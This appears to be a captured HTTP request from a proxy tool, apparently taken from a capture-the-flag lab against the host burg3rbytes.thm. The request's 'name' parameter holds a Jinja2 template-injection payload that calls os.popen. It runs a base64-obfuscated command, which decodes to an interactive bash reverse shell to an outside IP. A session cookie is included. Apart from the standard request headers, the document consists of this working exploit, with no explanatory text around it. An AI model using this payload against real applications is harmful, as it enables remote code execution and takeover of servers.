 Request
Pretty Raw Hex \n
1 GET /receipt/82739098304716027352341076?name=
{{request.application.__globals__.__builtins__.__import__(%27os%27).popen(%27echo%20L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjI
uMzcuMzcvMTEyMjIgMD4mMQo=%20|%20base64%20-d%20|%20bash%27).read()}} HTTP/1.1
2 Host: burg3rbytes.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
eyJjc3JmX3Rva2VuIjoiYTIwMzNiNjY4NGE0MWI5NzM2OWFhNjE5YTgyYzFhYmUwYjBkYTA3YiJ9.ZxDJkA.VNEE3hIsPt1lcsIo3QyU7pR5-UQ
9 Upgrade-Insecure-Requests: 1
0
1
Search 0 highlights